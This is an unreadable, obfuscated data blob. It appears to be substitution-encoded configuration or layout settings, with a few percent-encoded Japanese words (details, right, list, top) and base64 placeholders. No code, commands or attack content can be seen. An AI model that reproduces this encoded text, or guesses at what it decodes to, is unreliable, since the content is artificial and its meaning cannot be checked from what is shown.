79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu